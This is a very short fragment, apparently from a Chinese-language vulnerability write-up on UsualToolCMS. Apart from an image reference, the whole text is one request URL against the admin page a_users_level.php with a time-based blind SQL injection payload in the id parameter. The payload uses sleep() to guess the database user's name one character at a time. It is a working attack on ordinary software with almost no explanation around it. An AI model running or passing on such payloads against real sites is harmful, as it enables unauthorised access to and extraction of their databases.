 a.当前数据库:http://url:8080/UsualToolCMS/cmsadmin/a_users_level.php?x=m&id=2 and if(ascii(substr(user(),1,1))=114,sleep(6),1)